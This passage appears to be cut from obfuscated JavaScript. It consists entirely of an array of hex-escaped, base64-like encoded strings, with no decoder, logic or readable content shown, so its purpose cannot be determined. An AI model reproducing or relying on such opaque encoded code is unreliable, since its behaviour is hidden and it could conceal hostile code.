34\x46\x79\x50\x33\x4d\x6a\x53\x38\x4b\x68\x77\x72\x4a\x77\x48\x58\x52\x69\x42\x48\x49\x3d','\x77\x70\x78\x36\x77\x72\x46\x77\x42\x51\x3d\x3d','\x77\x70\x62\x44\x76\x57\x6f\x44\x77\x35\x62\x44\x70\x38\x4b\x6e\x77\x36\x78\x46','\x4e\x41\x6e\x43\x75\x69\x34\x2b\x77\x36\x6f\x4a\x77\x72\x4d\x3d','\x47\x63\x4f\x6b\x77\x34\x46\x5a\x49\x4d\x4f\x34\x41\x51\x39\x2b\x47\x30\x4e\x55\x52\x46\x7a\x43\x6c\x33\x76\x44\x67\x51\x3d\x3d','\x77\x6f\x72\x44\x72\x56\x50\x43\x6a\x73\x4f\x78\x77\x36\x34\x42\x77\x72\x33\x43\x76\x73\x4b\x55\x77\x6f\x6a\x44\x73\x6e\x59\x3d','\x63\x67\x72\x44\x74\x53\x66\x44\x67\x52\x59\x3d','\x5a\x48\x4e\x74\x77\x37\x78\x4f\x77\x35\x52\x54\x41\x6b\x30\x3d','\x77\x34\x33\x43\x71\x63\x4f\x54\x4c\x4d\x4f\x74\x42\x51\x3d\x3d','\x77\x71\x4c\x43\x6a\x77\x50\x43\x6d\x73\x4f\x50\x77\x6f\x5a\x6a\x77\x36\x67\x3d','\x64\x42\x50\x44\x73\x44\x6a\x44\x70\x51\x33\x44\x76\x63\x4f\x49\x77\x34\x74\x67\x4d\x51\x3d\x3d','\x77\x34\x44\x44\x6d\x45\x68\x45\x48\x47\x41\x3d','\x56\x57\x66\x43\x6b\x79\x62\x43\x67\x42\x45\x3d','\x61\x6e\x64\x68\x77\x37\x4e\x43\x77\x35\x67\x3d','\x77\x71\x33\x44\x74\x38\x4f\x6d\x77\x70\x76\x43\x72\x47\x6b\x3d','\x62\x45\x54\x43\x6f\x79\x55\x5a','\x4f\x41\x48\x43\x67\x4d\x4b\x77\x4f\x73\x4f\x32','\x4f\x63\x4b\x56\x62\x67\x3d\x3d','\x77\x72\x6e\x43\x71\x38\x4f\x45\x77\x72\x72\x43\x69\x48\x6b\x3d','\x59\x52\x4e\x30\x77\x35\x78\x44\x77\x71\x6b\x3d','\x77\x37\x33\x43\x72\x30\x6f\x41\x77\x35\x45\x6b','\x77\x70\x7a\x43\x69\x41\x37\x43\x69\x4d\x4f\x4f\x77\x70\x39\x6c\x77\x37\x44\x43\x73\x51\x3d\x3d','\x43\x6d\x7a\x44\x6c\x63\x4b\x35\x4e\x77\x63\x3d','\x48\x32\x48\x44\x6d\x73\x4b\x73\x4b\x68\x72\x43\x76\x31\x50\x43\x72\x33\x6e\x44\x76\x73\x4f\x4e','\x77\x6f\x54\x44\x6f\x47\x45\x55\x77\x35\x44\x44\x76\x51\x3d\x3d','\x77\x71\x2f\x43\x6d\x73\x4b\x31\x65\x38\x4f\x6a\x77\x36\x37\x43\x72\x73\x4f\x36\x4c\x73\x4b\x2f\x49\x41\x3d\x3d','\x45\x67\x59\x42\x77\x70\x66\x43\x72\x63\x4b\x39','\x57\x69\x72\x44\x73\x73\x4b\x70\x4c\x44\x52\x2b\x4f\x78\x58\x44\x71\x4d\x4b\x34\x62\x31\x73\x3d','\x77\x6f\x37\x44\x6b\x63\x4b\x4d\x77\x37\x6b\x61\x56\x51\x3d\x3d','\x77\x6f\x58\x44\x74\x32\x55\x6d\x77\x35\x48\x44\x75\x73\x4b\x2b\x77\x36\x52\x57\x61\x63\x4f\x45\x77\x35\x38\x53\x64\x38\x4b\x43\x41\x63\x4f\x59\x42\x63\x4b\x4c\x77\x6f\x2f\x44\x70\x4d\x4b\x4b\x77\x34\x38\x3d','\x58\x47\x66\x43\x6f\x7a\x73\x64\x77\x6f\x33\x43\x6c\x73\x4f\x61\x77\x6f\x46\x77\x77\x6f\x6c\x55\x77\x71\x5a\x4b\x5a\x31\x54\x44\x74\x4d\x4b\x75\x64\x6e\x56\x32\x42\x41\x3d\x3d','\x43\x73\x4b\x41\x77\x71\x6a\x44\x71\x73\x4b\x43\x4f\x67\x3d\x3d','\x4f\x52\x62\x43\x69\x73\x4b\x32\x49\x38\x4f\x67\x77\x70\x63\x58\x77\x6f\x64\x46\x51\x38\x4b\x71\x77\x6f\x44\x43\x76\x73\x4b\x44\x50\x4d\x4b\x46\x4b\x45\x76\x43\x6d\x4d\x4b\x6f\x77\x71\x62\x43\x68\x73\x4b\x54\x44\x6d\x51\x77\x46\x41\x62\x44\x6a\x77\x3d\x3d','\x77\x34\x77\x58\x45\x6b\x37\x44\x6d\x79\x59\x3d','\x54\x45\x6c\x34\x77\x37\x4a\x46\x77\x34\x52\x30\x4f\x58\x64\x6f\x54\x73\x4b\x62\x77\x71\x4e\x33\x48\x58\x52\x6b\x46\x56\x2f\x44\x68\x63\x4b\x57','\x44\x63\x4f\x6e\x77\x35\x64\x4c\x4a\x4d\x4f\x7a\x4d\x42\x34\x6f\x53\x30\x56\x65\x55\x32\x72\x43\x6d\x57\x62\x44\x6c\x73\x4f\x75\x63\x6b\x52\x37\x77\x37\x38\x47\x77\x34\x68\x48\x77\x70\x37\x43\x6c\x57\x54\x44\x6a\x63\x4f\x5a\x64\x33\x31\x5a\x77\x71\x72\x43\x76\x57\x33\x43\x6d\x77\x3d\x3d','\x55\x33\x66\x43\x69\x44\x72\x43\x6d\x51\x63\x3d','\x77\x34\x37\x44\x72\x33\x66\x44\x71\x46\x76\x43\x72\x45\x44\x44\x76\x73\x4f\x44\x77\x72\x54\x44\x68\x63\x4b\x48\x50\x73\x4f\x37\x65\x4d\x4b\x34\x77\x35\x58\x43\x70\x4d\x4f\x34\x77\x34\x4c\x44\x73\x4d\x4f\x2b\x77\x6f\x77\x50\x49\x73\x4f\x55\x5a\x42\x59\x3d','\x77\x34\x44\x43\x75\x4d\x4b\x72\x77\x71\x59\x2b\x77\x37\x46\x71\x58\x73\x4b\x78\x63\x38\x4b\x57\x56\x38\x4b\x6e\x77\x36\x63\x6f','\x50\x4d\x4f\x4d\x4d\x73\x4f\x72\x65\x42\x49\x3d','\x65\x7a\x6f\x31\x77\x37\x38\x4d\x66\x68\x63\x3d','\x43\x4d\x4b\x55\x77\x71\x37\x44\x75\x38\x4b\x58\x4a\x55\x74\x39\x77\x6f\x66\x43\x75\x79\x34\x79\x44\x79\x38\x3d','\x77\x36\x30\x75\x4b\x55\x74\x6b\x77\x37\x49\x3d','\x47\x38\x4f\x74\x77\x34\x56\x4c\x49\x4d\x4f\x6b\x4f\x77\x3d\x3d','\x4d\x63\x4b\x4a\x63\x30\x42\x49\x77\x6f\x54\x44\x6d\x31\x62\x43\x73\x73\x4b\x6a\x77\x6f\x66\x44\x6b\x63\x4b\x6a\x47\x41\x3d\x3d','\x4d\x38\x4b\x64\x64\x56\x46\x64\x77\x70\x73\x3d','\x77\x70\x70\x70\x77\x72\x4a\x6d\x42\x63\x4b\x54\x77\x6f\x49\x3d','\x44\x73\x4f\x52\x4f\x63\x4f\x5a\x66\x78\x4a\x54\x77\x34\x4c\x43\x6b\x54\x38\x62','\x77\x35\x4a\x6c\x59\x51\x74\x66\x77\x35\x50\x44\x76\x63\x4b\x4f\x4e\x63\x4f\x58\x57\x73\x4f\x44\x59\x41\x3d\x3d','\x77\x6f\x33\x44\x70\x4d\x4f\x31\x5a\x4d\x4b\x63\x77\x71\x34\x3d','\x77\x6f\x7a\x43\x67\x73\x4f\x41','\x4f\x68\x58\x43\x68\x73\x4b\x68\x4c\x38\x4f\x70\x77\x71\x30\x4c\x77\x34\x42\x70\x49\x63\x4f\x67\x77\x6f\x4c\x43\x73\x4d\x4b\x49\x4c\x4d\x4b\x4e\x4d\x67\x3d\x3d','\x77\x35\x37\x43\x73\x4d\x4f\x57\x4b\x73\x4f\x38','\x77\x37\x50\x44\x73\x38\x4b\x75','\x4b\x68\x44\x43\x68\x38\x4b\x6e\x49\x63\x4f\x79\x77\x35\x63\x58\x77\x34\x5a\x4a\x61\x4d\x4b\x76\x77\x6f\x7a\x43\x73\x73\x4b\x41\x5a\x73\x4f\x46','\x77\x72\x33\x43\x72\x38\x4b\x34\x77\x34\x44\x43\x75\x51\x3d\x3d','\x4b\x52\x62\x43\x75\x73\x4b\x33\x50\x4d\x4f\x73\x77\x70\x63\x45','\x41\x63\x4b\x5a\x77\x72\x66\x44\x73\x4d\x4b\x52\x4b\x42\x46\x67\x77\x70\x44\x44\x70\x44\x67\x72\x43\x41\x6e\x44\x72\x4d\x4b\x44\x77\x36\x31\x31','\x77\x34\x76\x43\x6f\x63\x4f\x50\x48\x4d\x4f\x31\x46\x31\x52\x4b','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x5a\x47\x56\x62\x43\x6a\x41\x30\x3d','\x77\x72\x46\x79\x51\x48\x6a\x44\x67\x73\x4b\x30','\x66\x47\x56\x73\x77\x36\x64\x53','\x55\x41\x49\x5a\x77\x71\x6a\x43\x6c\x63\x4b\x4e\x4b\x38\x4b\x43\x45\x63\x4f\x73\x41\x63\x4f\x52\x56\x53\x68\x76\x49\x55\x44\x44\x74\x78\x42\x58','\x57\x38\x4b\x53\x77\x6f\x58\x43\x76\x31\x33\x43\x6b\x51\x3d\x3d','\x77\x35\x50\x43\x70\x63\x4b\x71\x77\x71\x73\x2b\x77\x36\x46\x74\x47\x63\x4b\x6f\x65\x41\x3d\x3d','\x77\x71\x62\x44\x72\x73\x4f\x35\x77\x6f\x48\x43\x76\x33\x76\x43\x6f\x53\x30\x69\x45\x38\x4b\x66\x77\x34\x49\x6b\x77\x37\x7a\x44\x71\x6d\x66\x43\x6a\x53\x6e\x44\x6a\x6d\x4d\x71\x77\x72\x66\x43\x6b\x67\x3d\x3d','\x77\x71\x4e\x42\x5a\x51\x3d\x3d','\x41\x33\x58\x44\x6b\x73\x4b\x74\x4e\x68\x58\x43\x6e\x46\x4d\x3d','\x49\x4d\x4b\x61\x77\x71\x76\x44\x76\x4d\x4b\x56\x50\x55\x74\x6b\x77\x6f\x66\x43\x73\x79\x68\x7a\x43\x69\x50\x44\x72\x73\x4b\x47\x77\x37\x46\x78\x77\x71\x59\x57\x45\x73\x4b\x4e\x77\x6f\x41\x2b\x77\x6f\x5a\x56','\x77\x70\x37\x44\x76\x63\x4f\x77\x59\x73\x4b\x4e','\x4e\x38\x4f\x42\x4e\x73\x4f\x36\x61\x52\x4e\x33','\x4d\x73\x4f\x52\x49\x73\x4f\x72','\x77\x34\x62\x44\x71\x63\x4b\x62\x56\x38\x4b\x69\x51\x58\x49\x3d','\x63\x68\x4d\x38\x65\x43\x6e\x44\x6c\x67\x3d\x3d','\x77\x71\x52\x47\x77\x36\x38\x65\x5a\x73\x4b\x7a\x4d\x7a\x33\x44\x6b\x38\x4b\x56\x77\x71\x2f\x43\x6d\x73\x4f\x4a\x77\x6f\x7a\x44\x71\x77\x73\x54\x4d\x4d\x4b\x79\x77\x37\x51\x3d','\x5a\x42\x4e\x2b\x77\x34\x68\x55','\x77\x72\x7a\x43\x68\x63\x4b\x59','\x77\x35\x2f\x43\x76\x38\x4b\x77\x77\x71\x41\x70\x77\x35\x56\x77\x46\x4d\x4b\x7a\x66\x67\x3d\x3d','\x77\x72\x2f\x44\x70\x73\x4f\x68\x77\x6f\x7a\x43\x74\x32\x33\x44\x75\x79\x30\x6c\x53\x63\x4b\x57\x77\x35\x45\x43\x77\x37\x37\x44\x74\x6d\x48\x43\x67\x6a\x6a\x44\x6a\x6d\x4d\x39','\x77\x72\x37\x44\x72\x73\x4f\x6a\x77\x70\x33\x43\x76\x51\x3d\x3d','\x47\x46\x2f\x44\x73\x41\x3d\x3d','\x77\x37\x76\x44\x70\x4d\x4f\x4a\x77\x35\x72\x43\x76\x54\x51\x53\x77\x34\x64\x36\x51\x73\x4f\x34','\x45\x38\x4b\x52\x77\x71\x33\x44\x71\x6a\x5a\x41\x77\x36\x62\x43\x75\x42\x51\x4b\x66\x42\x48\x43\x6d\x47\x37\x44\x6f\x38\x4b\x62\x44\x31\x31\x73\x56\x38\x4f\x79\x77\x34\x6c\x49\x4d\x42\x7a\x44\x6b\x30\x4c\x44\x75\x41\x3d\x3d','\x41\x63\x4b\x41\x77\x71\x72\x44\x76\x53\x31\x45','\x52\x73\x4b\x4f\x77\x72\x4e\x37\x77\x72\x72\x44\x73\x73\x4f\x31\x4f\x6d\x46\x6e\x77\x34\x45\x66\x77\x35\x73\x69\x77\x34\x5a\x52\x77\x37\x6b\x39\x77\x37\x33\x44\x72\x69\x67\x3d','\x77\x70\x2f\x44\x74\x63\x4f\x79\x63\x38\x4b\x48\x77\x71\x6f\x33\x4f\x46\x6c\x75\x77\x72\x54\x43\x69\x4d\x4b\x6a\x77\x35\x37\x44\x6b\x4d\x4b\x4d\x77\x34\x48\x44\x6d\x58\x77\x57\x77\x71\x46\x35\x4f\x73\x4f\x57\x4e\x4d\x4b\x5a\x4d\x54\x6a\x44\x6f\x67\x3d\x3d','\x51\x47\x37\x43\x6a\x54\x7a\x43\x69\x41\x3d\x3d','\x63\x48\x6c\x68\x77\x36\x52\x54\x77\x35\x4a\x7a\x4d\x33\x56\x69\x54\x67\x3d\x3d','\x4d\x41\x72\x43\x69\x43\x34\x71\x77\x36\x77\x56\x77\x72\x6b\x3d','\x64\x38\x4b\x54\x77\x37\x6f\x66\x48\x73\x4f\x58\x77\x71\x49\x6c\x77\x35\x70\x5a\x58\x63\x4b\x77\x77\x37\x5a\x50\x4c\x48\x66\x43\x6e\x46\x2f\x43\x68\x79\x6b\x48\x77\x72\x6f\x71\x61\x6b\x46\x2f\x77\x35\x63\x67\x77\x37\x44\x44\x73\x56\x72\x44\x68\x42\x50\x43\x73\x73\x4b\x2f\x5a\x68\x70\x57\x77\x34\x62\x44\x6b\x38\x4b\x78\x47\x58\x76\x43\x6a\x73\x4b\x6b\x77\x36\x55\x61\x66\x6a\x67\x38\x77\x6f\x70\x41\x77\x35\x33\x43\x69\x4d\x4f\x48\x47\x63\x4b\x34\x77\x72\x51\x46\x55\x58\x6e\x44\x67\x38\x4b\x69\x77\x34\x64\x46\x4b\x4d\x4b\x64\x77\x72\x51\x47\x5a\x78\x66\x44\x74\x43\x70\x4b\x77\x6f\x66\x43\x70\x4d\x4b\x46\x59\x38\x4b\x62\x63\x38\x4b\x52\x47\x68\x2f\x43\x6e\x77\x3d\x3d','\x77\x72\x76\x44\x75\x4d\x4b\x49','\x77\x37\x45\x61\x49\x51\x3d\x3d','\x77\x35\x77\x42\x48\x31\x6a\x44\x69\x54\x78\x4b\x45\x54\x77\x3d','\x5a\x38\x4b\x4f\x77\x71\x4e\x50\x77\x70\x2f\x44\x6a\x38\x4f\x2b\x4a\x77\x3d\x3d','\x77\x37\x48\x43\x6e\x63\x4b\x55\x77\x36\x6b\x66\x77\x72\x74\x30\x65\x77\x3d\x3d','\x77\x34\x63\x41\x48\x31\x67\x3d','\x50\x63\x4f\x62\x4f\x4d\x4f\x74\x59\x51\x52\x59\x77\x35\x76\x44\x6e\x54\x63\x4e\x59\x57\x73\x39\x77\x35\x76\x43\x68\x38\x4b\x36\x77\x72\x48\x44\x74\x4d\x4b\x74\x5a\x67\x3d\x3d','\x5a\x38\x4b\x4b\x77\x72\x31\x4a\x77\x70\x4d\x3d','\x4d\x73\x4b\x4b\x66\x31\x64\x45\x77\x6f\x33\x43\x6d\x31\x4c\x43\x6a\x63\x4b\x6a\x77\x6f\x44\x44\x6b\x51\x3d\x3d','\x77\x71\x33\x44\x75\x63\x4f\x75\x77\x6f\x54\x44\x74\x6d\x37\x43\x75\x68\x45\x6b\x54\x38\x4b\x61\x77\x34\x30\x74\x77\x72\x50\x43\x74\x69\x6a\x43\x68\x69\x6e\x43\x6e\x54\x6c\x35\x77\x70\x77\x3d','\x77\x36\x5a\x7a\x64\x38\x4b\x4b\x65\x67\x33\x43\x75\x6d\x34\x3d','\x42\x63\x4f\x74\x77\x35\x70\x5a\x50\x63\x4f\x2b','\x77\x34\x62\x44\x76\x63\x4b\x41\x58\x4d\x4b\x67\x55\x6b\x64\x5a\x4b\x73\x4f\x4b\x57\x57\x33\x44\x72\x33\x33\x44\x67\x41\x44\x43\x68\x42\x37\x43\x70\x52\x68\x69\x77\x34\x54\x43\x6c\x44\x45\x3d','\x77\x35\x4c\x44\x74\x73\x4b\x34\x41\x77\x45\x3d','\x4a\x77\x72\x43\x74\x54\x51\x39\x77\x36\x59\x50\x77\x72\x66\x44\x6a\x63\x4f\x74','\x4c\x69\x44\x43\x68\x41\x3d\x3d','\x5a\x31\x48\x43\x73\x44\x34\x62\x77\x6f\x62\x43\x71\x38\x4f\x57\x77\x70\x78\x4b','\x44\x38\x4f\x39\x77\x35\x70\x64\x50\x63\x4f\x2f\x4d\x51\x51\x3d','\x46\x38\x4b\x62\x77\x72\x48\x44\x71\x7a\x78\x5a\x77\x36\x62\x43\x6d\x42\x67\x4d\x54\x7a\x55\x3d','\x59\x42\x76\x44\x75\x43\x44\x44\x6e\x51\x3d\x3d','\x77\x37\x73\x31\x4d\x6c\x31\x31\x77\x36\x39\x56\x77\x6f\x59\x59\x53\x73\x4b\x70\x77\x71\x7a\x44\x71\x51\x3d\x3d','\x77\x35\x37\x44\x76\x63\x4b\x61\x51\x4d\x4b\x69','\x77\x72\x74\x4b\x77\x36\x67\x64\x59\x63\x4b\x77','\x77\x6f\x54\x44\x74\x32\x6b\x58\x77\x34\x30\x3d','\x77\x6f\x2f\x44\x74\x48\x72\x44\x75\x48\x44\x43\x76\x67\x3d\x3d','\x77\x6f\x33\x44\x73\x38\x4f\x39\x5a\x38\x4b\x42\x77\x6f\x4a\x50\x50\x6b\x52\x70\x77\x71\x48\x43\x68\x63\x4b\x46\x77\x34\x50\x44\x6d\x73\x4b\x4c','\x77\x6f\x2f\x44\x6f\x33\x4c\x44\x75\x32\x33\x43\x6b\x6c\x62\x44\x6f\x73\x4f\x64\x77\x70\x76\x44\x68\x38\x4b\x51\x49\x73\x4f\x6c\x61\x51\x3d\x3d','\x57\x7a\x33\x44\x74\x73\x4b\x62\x4c\x54\x4d\x3d','\x43\x73\x4b\x58\x77\x70\x62\x44\x76\x4d\x4b\x55\x43\x78\x64\x67\x77\x70\x58\x43\x75\x54\x34\x70\x4f\x53\x50\x44\x73\x38\x4b\x53\x77\x37\x39\x79\x77\x36\x78\x51\x47\x38\x4b\x61','\x4d\x77\x7a\x43\x74\x54\x34\x33\x77\x37\x4a\x56\x77\x70\x62\x44\x71\x38\x4f\x48\x77\x36\x37\x44\x69\x38\x4b\x46\x77\x37\x68\x75\x77\x35\x66\x44\x6a\x47\x35\x55','\x77\x35\x70\x56\x59\x4d\x4b\x36\x54\x53\x72\x43\x69\x30\x72\x44\x73\x53\x6f\x6c\x77\x34\x6b\x3d','\x77\x37\x72\x44\x73\x4d\x4f\x4c\x77\x35\x62\x43\x71\x42\x30\x44\x77\x34\x46\x76\x42\x4d\x4f\x68\x77\x70\x50\x44\x70\x4d\x4b\x38\x4c\x77\x56\x4f\x62\x73\x4f\x79\x49\x44\x73\x4a\x77\x35\x30\x63\x77\x37\x62\x44\x6c\x38\x4b\x38\x4a\x38\x4f\x44','\x77\x36\x2f\x43\x6e\x47\x38\x3d','\x77\x72\x48\x43\x75\x73\x4f\x41\x77\x71\x7a\x43\x71\x48\x4e\x76\x43\x4d\x4f\x47','\x77\x35\x7a\x43\x72\x38\x4b\x71\x77\x71\x49\x76\x77\x36\x6f\x3d','\x55\x4d\x4b\x4c\x77\x70\x72\x43\x70\x55\x37\x43\x67\x78\x2f\x43\x6f\x51\x37\x43\x6e\x4d\x4b\x6d\x77\x70\x33\x43\x6e\x63\x4b\x45\x48\x4d\x4b\x51\x77\x36\x66\x43\x71\x78\x6a\x43\x72\x73\x4b\x2f\x53\x38\x4b\x62\x58\x73\x4b\x58\x77\x70\x5a\x35','\x53\x41\x49\x44\x77\x72\x54\x43\x6c\x77\x3d\x3d','\x41\x63\x4b\x39\x77\x71\x55\x3d','\x63\x42\x72\x43\x67\x4d\x4f\x7a\x77\x6f\x37\x44\x76\x38\x4b\x36','\x77\x34\x78\x6c\x66\x68\x6c\x43\x77\x34\x6b\x3d','\x53\x63\x4b\x44\x77\x6f\x4c\x43\x71\x45\x62\x43\x6c\x55\x58\x43\x71\x52\x44\x44\x6e\x63\x4b\x30\x77\x70\x44\x43\x68\x4d\x4b\x33\x48\x63\x4b\x58\x77\x36\x63\x3d','\x77\x71\x7a\x44\x6f\x6b\x6a\x43\x68\x63\x4f\x6d\x77\x36\x63\x4e\x77\x70\x72\x43\x74\x63\x4b\x4e','\x4f\x38\x4b\x33\x77\x72\x73\x5a\x77\x72\x58\x44\x71\x47\x58\x44\x6c\x45\x50\x43\x68\x4d\x4f\x31\x64\x42\x4c\x43\x68\x73\x4b\x53\x41\x41\x56\x74\x77\x72\x6e\x43\x6b\x73\x4b\x59\x77\x71\x52\x6e\x77\x36\x4e\x39\x63\x63\x4f\x52\x77\x34\x63\x63\x77\x72\x62\x43\x70\x4d\x4b\x59\x62\x68\x55\x68\x77\x36\x64\x75\x4d\x58\x34\x3d','\x5a\x77\x46\x33\x77\x34\x39\x77\x77\x71\x63\x77\x5a\x63\x4b\x41\x52\x73\x4b\x47\x77\x71\x2f\x43\x75\x67\x3d\x3d','\x77\x36\x58\x43\x69\x73\x4b\x48\x77\x37\x51\x53\x77\x71\x63\x3d','\x77\x72\x46\x64\x77\x36\x41\x55\x62\x51\x3d\x3d','\x4f\x4d\x4b\x45\x61\x6b\x74\x4f\x77\x6f\x6e\x43\x67\x55\x6e\x43\x73\x73\x4f\x69\x77\x70\x48\x44\x68\x38\x4b\x31\x47\x51\x31\x38\x46\x7a\x51\x35\x77\x35\x70\x6c\x77\x70\x6f\x73\x63\x69\x7a\x43\x73\x4d\x4b\x54\x4f\x30\x6c\x65\x77\x35\x7a\x44\x76\x43\x76\x43\x71\x53\x44\x43\x6c\x38\x4f\x30\x5a\x73\x4f\x6b','\x53\x4d\x4b\x4c\x77\x6f\x44\x43\x75\x55\x77\x3d','\x48\x4d\x4f\x37\x77\x35\x46\x4d\x43\x4d\x4f\x78\x4f\x77\x52\x79\x4b\x30\x64\x4f\x55\x51\x3d\x3d','\x58\x42\x45\x4f\x77\x71\x2f\x43\x6c\x73\x4b\x66','\x58\x44\x66\x44\x76\x73\x4b\x47\x50\x51\x3d\x3d','\x41\x58\x58\x44\x69\x73\x4b\x6a\x4a\x42\x58\x43\x6a\x31\x6e\x43\x71\x7a\x37\x44\x71\x4d\x4f\x62\x61\x38\x4b\x6c\x48\x73\x4f\x71\x77\x71\x4e\x53\x77\x34\x41\x38\x77\x6f\x33\x43\x76\x69\x67\x6c\x77\x71\x2f\x43\x6e\x77\x6e\x43\x6b\x30\x38\x75\x46\x73\x4b\x62\x62\x48\x6a\x43\x75\x6e\x37\x44\x6b\x73\x4b\x77\x56\x41\x3d\x3d','\x77\x36\x4c\x44\x73\x4d\x4f\x52\x77\x34\x72\x43\x71\x67\x3d\x3d','\x41\x67\x30\x4e\x77\x70\x62\x43\x6d\x4d\x4b\x70\x59\x73\x4b\x72\x77\x70\x62\x44\x70\x73\x4b\x58\x48\x6c\x51\x3d','\x59\x67\x54\x43\x6c\x4d\x4f\x36\x77\x6f\x50\x44\x6f\x67\x3d\x3d','\x77\x34\x72\x43\x6f\x38\x4f\x62\x4d\x63\x4f\x39','\x77\x37\x62\x43\x74\x6c\x55\x61\x77\x34\x49\x32\x4c\x6c\x64\x38\x57\x41\x6c\x35\x5a\x33\x50\x44\x72\x4d\x4b\x65\x77\x72\x77\x68\x77\x72\x38\x61\x77\x71\x51\x74\x61\x43\x4e\x51\x77\x35\x54\x43\x68\x4d\x4b\x46\x62\x33\x44\x44\x74\x63\x4b\x64\x41\x73\x4f\x6a\x77\x34\x72\x44\x6c\x63\x4b\x4f\x66\x38\x4f\x66\x56\x6b\x48\x43\x6c\x73\x4b\x44\x47\x73\x4f\x58\x50\x51\x3d\x3d','\x4f\x53\x7a\x43\x6d\x63\x4f\x54\x77\x6f\x64\x64','\x4e\x41\x6e\x43\x72\x6a\x30\x78\x77\x36\x73\x49','\x4a\x4d\x4f\x68\x77\x35\x64\x4d\x4a\x73\x4f\x6c\x4d\x51\x78\x79\x54\x32\x4e\x65\x56\x31\x44\x44\x6d\x45\x58\x44\x74\x73\x4f\x43\x4e\x48\x68\x32\x77\x37\x6b\x55\x77\x35\x56\x47','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x55\x47\x46\x54\x43\x69\x68\x30\x3d','\x42\x73\x4b\x4b\x77\x71\x4c\x44\x75\x44\x77\x3d','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x44\x47\x56\x44\x43\x6a\x6a\x6c\x4e\x4e\x73\x4f\x35\x77\x72\x54\x44\x71\x63\x4b\x63\x45\x4d\x4f\x35\x77\x71\x39\x6d\x54\x31\x59\x4a\x77\x35\x6a\x43\x75\x41\x3d\x3d','\x53\x43\x54\x44\x73\x38\x4b\x64\x50\x41\x3d\x3d','\x4b\x41\x72\x43\x6a\x4d\x4b\x78\x44\x38\x4f\x69\x77\x70\x77\x4e\x77\x35\x31\x65\x66\x63\x4b\x70\x77\x6f\x51\x3d','\x63\x78\x6b\x77\x64\x6a\x48\x44\x6d\x77\x3d\x3d','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x44\x47\x56\x44\x43\x6a\x6a\x6c\x4e\x4e\x73\x4f\x35\x77\x72\x54\x44\x71\x63\x4b\x63\x45\x4d\x4f\x35\x77\x71\x39\x37\x54\x46\x55\x55\x77\x35\x4c\x43\x73\x73\x4b\x6f\x77\x72\x30\x3d','\x77\x37\x30\x6c\x4a\x55\x70\x52\x77\x36\x59\x65\x77\x6f\x41\x4a\x5a\x38\x4b\x76\x77\x72\x44\x44\x76\x41\x3d\x3d','\x77\x36\x6a\x43\x75\x30\x49\x48\x77\x34\x4d\x34\x4b\x46\x55\x3d','\x77\x34\x66\x43\x75\x63\x4f\x76\x62\x73\x4b\x79\x77\x37\x72\x44\x6f\x38\x4f\x72\x66\x73\x4b\x78\x64\x6d\x34\x63\x61\x58\x6a\x44\x71\x38\x4f\x52\x58\x32\x6f\x61\x65\x38\x4f\x63','\x77\x35\x62\x44\x6b\x45\x31\x65\x48\x41\x3d\x3d','\x4b\x63\x4f\x42\x4b\x4d\x4f\x77','\x54\x73\x4b\x4c\x77\x72\x67\x3d','\x77\x70\x74\x43\x77\x36\x67\x3d','\x57\x54\x56\x65','\x50\x41\x5a\x39\x77\x36\x35\x46\x77\x72\x49\x38\x5a\x63\x4b\x54\x4b\x73\x4f\x4f','\x77\x71\x6a\x43\x76\x4d\x4f\x2b\x77\x72\x33\x43\x6a\x6d\x4e\x78\x43\x67\x3d\x3d','\x77\x37\x67\x6a\x4d\x31\x41\x3d','\x77\x70\x33\x44\x69\x4d\x4b\x4a\x77\x37\x38\x4c','\x77\x70\x74\x36\x77\x71\x55\x3d','\x66\x45\x68\x45\x77\x36\x37\x43\x68\x4d\x4b\x35\x43\x63\x4b\x64\x41\x63\x4b\x56\x4d\x38\x4f\x77\x63\x67\x42\x65\x4e\x45\x4c\x43\x71\x55\x39\x4a\x77\x70\x33\x44\x6d\x38\x4b\x56\x4d\x41\x54\x43\x68\x73\x4f\x39\x77\x34\x4e\x6a\x44\x6d\x6e\x44\x6b\x69\x46\x49\x77\x72\x62\x44\x6b\x73\x4f\x78\x77\x37\x62\x43\x6b\x47\x45\x3d','\x77\x34\x62\x44\x6f\x38\x4b\x37\x46\x77\x3d\x3d','\x50\x77\x33\x43\x68\x73\x4b\x69','\x77\x6f\x6e\x44\x76\x6e\x62\x44\x71\x6e\x44\x43\x71\x48\x62\x44\x74\x73\x4f\x4d\x77\x72\x2f\x44\x6a\x4d\x4b\x49\x4f\x51\x3d\x3d','\x56\x77\x34\x49','\x77\x72\x76\x44\x76\x63\x4f\x73','\x77\x70\x72\x43\x76\x63\x4b\x70','\x4d\x53\x6b\x62\x63\x54\x37\x44\x6e\x7a\x62\x43\x6e\x38\x4b\x46\x56\x69\x44\x43\x6f\x43\x6a\x44\x6c\x56\x56\x77\x5a\x4d\x4f\x4b\x77\x35\x37\x44\x6a\x77\x74\x50\x4c\x4d\x4f\x58\x44\x77\x66\x43\x6e\x63\x4b\x6e\x77\x36\x54\x44\x6a\x7a\x39\x65\x77\x6f\x4e\x49','\x4f\x68\x38\x63\x77\x6f\x77\x3d','\x4e\x67\x54\x43\x74\x54\x34\x33\x77\x36\x67\x3d','\x42\x63\x4b\x39\x56\x67\x3d\x3d','\x57\x6d\x44\x43\x68\x67\x3d\x3d','\x59\x4d\x4b\x4b\x77\x71\x6b\x3d','\x4a\x73\x4b\x6a\x77\x71\x38\x44\x77\x71\x62\x44\x75\x77\x3d\x3d','\x41\x55\x5a\x5a\x77\x6f\x66\x44\x71\x73\x4f\x38\x4d\x4d\x4f\x33\x77\x6f\x66\x44\x67\x63\x4b\x53\x57\x67\x4c\x43\x6d\x68\x73\x54\x4d\x73\x4b\x68\x77\x37\x6a\x44\x69\x38\x4f\x4d\x42\x63\x4f\x39\x77\x72\x67\x36\x51\x6c\x5a\x54\x77\x35\x48\x43\x76\x38\x4f\x75\x77\x36\x5a\x61\x56\x73\x4f\x4d\x4c\x4d\x4b\x73\x77\x37\x6f\x51\x77\x70\x67\x35\x64\x38\x4b\x35\x4a\x58\x55\x55\x77\x72\x33\x